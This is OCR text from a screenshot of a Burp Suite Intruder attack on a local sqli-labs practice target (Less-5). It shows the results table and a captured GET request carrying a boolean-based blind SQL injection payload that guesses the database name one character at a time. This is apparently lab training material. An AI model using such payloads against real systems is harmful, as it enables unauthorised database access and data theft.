 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target
1 × 2 × ...
Positions Payload
Payload Sets
Start attack
You can define
ayload set, and each
payload type can
Payload set: 1
Payload type: S
Payload Opti
This payload type
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ...
Payload Proc
You can define r
Add
Edit
Remove
Up
Down
Attack Save Columns 5. Intruder attack of http://192.168.80.156 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
19 s 200 874
0 200 890
1 a 200 890
2 b 200 890
3 c 200 890
4 d 200 890
5 e 200 890
6 f 200 890
7 g 200 890
8 h 200 890
9 i 200 890
10 j 200 890
11 k 200 890
Request Response
Pretty Raw Hex \n
1 GET /sqli-labs/Less-5/ ?id=1%27%20%20and%20left((select%20database()),1)=%27s%27--+ HTTP/1.1
2 Host : 192.168.80.156
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://192.168.80.156/sqli-labs/Less-5/?id=1%27%20%20and%20left((select%20database()),1)=%27a%27--+
9 Upgrade-Insecure-Requests : 1
10
11
Search...
0 matches
Finished